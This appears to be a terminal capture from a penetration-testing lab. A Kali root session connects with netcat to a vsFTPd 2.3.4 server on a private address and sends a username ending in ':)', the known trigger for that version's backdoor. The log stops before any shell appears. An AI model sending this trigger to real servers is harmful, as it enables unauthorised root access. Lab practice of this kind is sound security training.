 ┌──(root㉿KALI2025)-[/home/jotham]
└─# nc -v 10.0.2.3 21
10.0.2.3: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.2.3] 21 (ftp) open
220 (vsFTPd 2.3.4)
USER invalid:)
331 Please specify the password.
PASS haha
^]